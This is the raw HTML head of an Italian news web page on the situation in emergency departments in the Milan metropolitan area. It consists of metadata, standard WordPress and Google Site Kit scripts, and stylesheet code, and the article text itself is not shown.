

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/
body_size: 44213
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Situazione Pronto Soccorso nell&#039;Area Metropolitana di Milano e Necessità di Riforme Urgenti - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Situazione Pronto Soccorso nell&#039;Area Metropolitana di Milano e Necessità di Riforme Urgenti"/>
<meta property="og:description" content="La Federazione Italiana Autonomie Locali e Sanità (FIALS) Area Metropolitana di Milano, sulla base dei recenti dati forniti da Agenas (l&#039;Agenzia Nazionale per"/>
<meta property="og:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-04-26 16:33:26"/>
<meta property="og:article:modified_time" content="2024-04-26 16:33:26"/>
<meta property="og:article:tag" content="area metropolitana di milano"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="fials milano città metropolitana"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="pronto soccorso"/>
<meta property="og:article:tag" content="salute"/>
<meta property="og:article:tag" content="sanità"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Situazione Pronto Soccorso nell&#039;Area Metropolitana di Milano e Necessità di Riforme Urgenti"/>
<meta name="twitter:description" content="La Federazione Italiana Autonomie Locali e Sanità (FIALS) Area Metropolitana di Milano, sulla base dei recenti dati forniti da Agenas (l&#039;Agenzia Nazionale per"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2024-04-26T15:33:26+00:00" />
	<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="532" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Situazione Pronto Soccorso nell&#8217;Area Metropolitana di Milano e Necessità di Riforme Urgenti","datePublished":"2024-04-26T15:33:26+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/"},"wordCount":343,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg?fit=700%2C532&ssl=1","keywords":["area metropolitana di milano","attualità milano","fials milano città metropolitana","milano attualità","news milano","notizie milano","pronto soccorso","salute","sanità"],"articleSection":["Salute e Benessere"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/","url":"https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/","name":"Situazione Pronto Soccorso nell'Area Metropolitana di Milano e Necessità di Riforme Urgenti - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg?fit=700%2C532&ssl=1","datePublished":"2024-04-26T15:33:26+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg?fit=700%2C532&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg?fit=700%2C532&ssl=1","width":700,"height":532},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Situazione Pronto Soccorso nell&#8217;Area Metropolitana di Milano e Necessità di Riforme Urgenti"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Situazione Pronto Soccorso nell&#8217;Area Metropolitana di Milano e Necessità di Riforme Urgenti Feed dei commenti" href="https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
